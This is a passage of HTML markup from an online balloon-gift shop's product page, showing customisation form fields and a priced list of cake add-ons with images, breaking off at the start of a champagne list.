	<p class="form-row fpf-required" id="fpf_4232596_field" data-priority=""><label for="fpf_4232596" class="">Choose Your Petite Box Colour <abbr class="required" title="Required field">*</abbr>&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><select name="fpf_4232596" id="fpf_4232596" class="select fpf-input-field" data-allow_clear="true" data-placeholder="Please select">
							<option value="" disabled  selected='selected'>Please select</option><option value="White" >White</option><option value="Pink" >Pink</option><option value="Black" >Black</option><option value="Red" >Red</option><option value="White_marble" >White Marble</option>
						</select></span></p></div>
			<div class="fpf-field fpf-text">
	<p class="form-row fpf-required" id="fpf_8146681_field" data-priority=""><label for="fpf_8146681" class="">Personalised Text On Balloon <abbr class="required" title="Required field">*</abbr>&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text fpf-input-field" name="fpf_8146681" id="fpf_8146681" placeholder="E.g Happy 30th Birthday Grace"  value=""  /></span></p></div>
			<div class="fpf-field fpf-text">
	<p class="form-row fpf-required" id="fpf_2024587_field" data-priority=""><label for="fpf_2024587" class="">Let Us Know Your Mini Balloons Colours <abbr class="required" title="Required field">*</abbr>&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text fpf-input-field" name="fpf_2024587" id="fpf_2024587" placeholder="E.g Pastel Pink &amp; White; Gold &amp; Black; Pastel Rainbow"  value=""  /></span></p></div>
			<div class="fpf-field fpf-text">
	<p class="form-row " id="fpf_7761703_field" data-priority=""><label for="fpf_7761703" class="">Design theme on balloon:&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text fpf-input-field" name="fpf_7761703" id="fpf_7761703" placeholder="E.g Hearts shape; Star shapes; Cartoon characters"  value=""  /></span></p></div>
			<div class="fpf-field fpf-select">
	<p class="form-row fpf-required" id="fpf_9215686_field" data-priority=""><label for="fpf_9215686" class="">Add On(s) <abbr class="required" title="Required field">*</abbr>&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><select name="fpf_9215686" id="fpf_9215686" class="select fpf-input-field" data-allow_clear="true" data-placeholder="Please Select">
							<option value="" disabled  selected='selected'>Please Select</option><option value="No" >No</option><option value="Cakes" >Cakes (requires 1 day pre-order)</option><option value="Wine_Champagne" >Wine / Champagne</option><option value="Birdnest_Essnece" >Bird nest / Chicken essence</option><option value="Plush_Toy" >Plush Toy</option><option value="Chocolates" >Chocolates / Snacks</option>
						</select></span></p></div>
			<div class="fpf-field fpf-radio-images">
	<p class="form-row fpf-required" id="36650_cakes_field">
		<label>Cakes (requires 1 day pre-order) <abbr class="required" title="Required field">*</abbr></label>
		<span class="woocommerce-input-wrapper">
							<input type="radio" class="input-radio fpf-input-field"
					value="OREO_Cookies_Cream"
					name="36650_cakes"
					id="36650_cakes_OREO_Cookies_Cream"
									>
				<label for="36650_cakes_OREO_Cookies_Cream"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="OREO® Cookies &amp; Cream" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/OREO®-Cookies-Cream.jpg 600w" />											<span>OREO® Cookies &amp; Cream <span id="36650_cakes_OREO_Cookies_Cream_price">(&#036;50.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Milo_Dinosaur"
					name="36650_cakes"
					id="36650_cakes_Milo_Dinosaur"
									>
				<label for="36650_cakes_Milo_Dinosaur"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Milo Dinosaur" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Milo-Dinosaur.jpg 600w" />											<span>Milo Dinosaur <span id="36650_cakes_Milo_Dinosaur_price">(&#036;53.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Classic_New_York"
					name="36650_cakes"
					id="36650_cakes_Classic_New_York"
									>
				<label for="36650_cakes_Classic_New_York"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Classic New York" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Classic-New-York.jpg 600w" />											<span>Classic New York <span id="36650_cakes_Classic_New_York_price">(&#036;50.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Sweet_Strawberry"
					name="36650_cakes"
					id="36650_cakes_Sweet_Strawberry"
									>
				<label for="36650_cakes_Sweet_Strawberry"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Sweet Strawberry" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Sweet-Strawberry.jpg 600w" />											<span>Sweet Strawberry <span id="36650_cakes_Sweet_Strawberry_price">(&#036;53.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Burnt_Durian"
					name="36650_cakes"
					id="36650_cakes_Burnt_Durian"
									>
				<label for="36650_cakes_Burnt_Durian"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Burnt Durian" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Burnt-Durian.jpg 600w" />											<span>Burnt Durian <span id="36650_cakes_Burnt_Durian_price">(&#036;77.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Chocolate_Banana"
					name="36650_cakes"
					id="36650_cakes_Chocolate_Banana"
									>
				<label for="36650_cakes_Chocolate_Banana"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Chocolate Banana" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Chocolate-Banana.jpg 600w" />											<span>Chocolate Banana <span id="36650_cakes_Chocolate_Banana_price">(&#036;60.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Tiramisu"
					name="36650_cakes"
					id="36650_cakes_Tiramisu"
									>
				<label for="36650_cakes_Tiramisu"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Tiramisu" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Tiramisu.jpg 600w" />											<span>Tiramisu <span id="36650_cakes_Tiramisu_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Tropical_Mango"
					name="36650_cakes"
					id="36650_cakes_Tropical_Mango"
									>
				<label for="36650_cakes_Tropical_Mango"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Tropical Mango" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Tropical-Mango.jpg 600w" />											<span>Tropical Mango (Out Of Stock) <span id="36650_cakes_Tropical_Mango_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Yuan_Yang"
					name="36650_cakes"
					id="36650_cakes_Yuan_Yang"
									>
				<label for="36650_cakes_Yuan_Yang"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Yuan Yang Coffee &amp; Tea" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Yuan-Yang-Coffee-Tea.jpg 600w" />											<span>Yuan Yang Coffee &amp; Tea <span id="36650_cakes_Yuan_Yang_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Luscious_Lychee"
					name="36650_cakes"
					id="36650_cakes_Luscious_Lychee"
									>
				<label for="36650_cakes_Luscious_Lychee"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Luscious Lychee" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Luscious-Lychee.jpg 600w" />											<span>Luscious Lychee <span id="36650_cakes_Luscious_Lychee_price">(&#036;60.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Salted_Caramel"
					name="36650_cakes"
					id="36650_cakes_Salted_Caramel"
									>
				<label for="36650_cakes_Salted_Caramel"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Salted Caramel" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Salted-Caramel.jpg 600w" />											<span>Salted Caramel <span id="36650_cakes_Salted_Caramel_price">(&#036;50.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Mao_Shan_Wang_Durian"
					name="36650_cakes"
					id="36650_cakes_Mao_Shan_Wang_Durian"
									>
				<label for="36650_cakes_Mao_Shan_Wang_Durian"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Mao Shan Wang Durian" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Mao-Shan-Wang-Durian.jpg 600w" />											<span>Mao Shan Wang Durian <span id="36650_cakes_Mao_Shan_Wang_Durian_price">(&#036;63.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Devil_Chocolate"
					name="36650_cakes"
					id="36650_cakes_Devil_Chocolate"
									>
				<label for="36650_cakes_Devil_Chocolate"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Devil’s Chocolate" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Devils-Chocolate.jpg 600w" />											<span>Devil’s Chocolate <span id="36650_cakes_Devil_Chocolate_price">(&#036;50.89)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Dark_Chocolate"
					name="36650_cakes"
					id="36650_cakes_Dark_Chocolate"
									>
				<label for="36650_cakes_Dark_Chocolate"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Dark Chocolate" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Dark-ChocolateSweet-Strawberry.jpg 600w" />											<span>Dark Chocolate <span id="36650_cakes_Dark_Chocolate_price">(&#036;63.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Pandan_Gula_Melaka"
					name="36650_cakes"
					id="36650_cakes_Pandan_Gula_Melaka"
									>
				<label for="36650_cakes_Pandan_Gula_Melaka"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Pandan Gula Melaka" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Pandan-Gula-Melaka.jpg 600w" />											<span>Pandan Gula Melaka <span id="36650_cakes_Pandan_Gula_Melaka_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Blissful_Blueberry"
					name="36650_cakes"
					id="36650_cakes_Blissful_Blueberry"
									>
				<label for="36650_cakes_Blissful_Blueberry"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Blissful Blueberry" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Blissful-Blueberry.jpg 600w" />											<span>Blissful Blueberry <span id="36650_cakes_Blissful_Blueberry_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Roselle_Yoghurt"
					name="36650_cakes"
					id="36650_cakes_Roselle_Yoghurt"
									>
				<label for="36650_cakes_Roselle_Yoghurt"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Roselle Yoghurt" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Roselle-Yoghurt.jpg 600w" />											<span>Roselle Yoghurt <span id="36650_cakes_Roselle_Yoghurt_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Apple_Crumble"
					name="36650_cakes"
					id="36650_cakes_Apple_Crumble"
									>
				<label for="36650_cakes_Apple_Crumble"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Apple Crumble" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Apple-Crumble.jpg 600w" />											<span>Apple Crumble <span id="36650_cakes_Apple_Crumble_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Red_Velvet"
					name="36650_cakes"
					id="36650_cakes_Red_Velvet"
									>
				<label for="36650_cakes_Red_Velvet"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Red Velvet" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Red-Velvet.jpg 600w" />											<span>Red Velvet <span id="36650_cakes_Red_Velvet_price">(&#036;57.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Toasty_Burnt"
					name="36650_cakes"
					id="36650_cakes_Toasty_Burnt"
									>
				<label for="36650_cakes_Toasty_Burnt"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Toasty Burnt" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Toasty-Burnt.jpg 600w" />											<span>Toasty Burnt <span id="36650_cakes_Toasty_Burnt_price">(&#036;60.90)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Tangy_Yuzu"
					name="36650_cakes"
					id="36650_cakes_Tangy_Yuzu"
									>
				<label for="36650_cakes_Tangy_Yuzu"
					title=""
					style="width: 120px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Tangy Yuzu" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Tangy-Yuzu.jpg 600w" />											<span>Tangy Yuzu <span id="36650_cakes_Tangy_Yuzu_price">(&#036;63.90)</span></span>
									</label>
					</span>
	</p>
</div>
			<div class="fpf-field fpf-radio-images">
	<p class="form-row fpf-required" id="36650_wine_champagne_field">
		<label>Wine / Champagne <abbr class="required" title="Required field">*</abbr></label>
		<span class="woocommerce-input-wrapper">
							<input type="radio" class="input-radio fpf-input-field"
					value="MINI_Moet_Chandon_Brut_Imperial_200ML"
					name="36650_wine_champagne"
					id="36650_wine_champagne_MINI_Moet_Chandon_Brut_Imperial_200ML"
									>
				<label for="36650_wine_champagne_MINI_Moet_Chandon_Brut_Imperial_200ML"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Mini Moet &amp; Chandon Brut Imperial - 200ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/14-4-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/14-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/14-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/14-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/14-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/14-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/14-4.jpg 600w" />											<span>Mini Moet &amp; Chandon Brut Imperial - 200ML <span id="36650_wine_champagne_MINI_Moet_Chandon_Brut_Imperial_200ML_price">(&#036;38.00)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Moet_Chandon_Brut_Imperial_750ml"
					name="36650_wine_champagne"
					id="36650_wine_champagne_Moet_Chandon_Brut_Imperial_750ml"
									>
				<label for="36650_wine_champagne_Moet_Chandon_Brut_Imperial_750ml"
					title=""
					style="width: 100px;">
